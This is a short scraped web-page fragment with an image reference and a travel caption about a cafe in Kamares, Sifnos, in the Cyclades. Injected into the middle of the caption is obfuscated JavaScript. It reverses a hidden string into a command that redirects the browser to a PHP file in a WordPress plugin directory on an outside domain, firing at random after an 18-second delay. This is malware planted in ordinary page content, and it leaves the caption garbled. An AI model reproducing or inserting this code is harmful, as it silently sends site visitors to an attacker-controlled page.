 Pres$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to cafe in Kamares, Sifnos, Cyclades Islands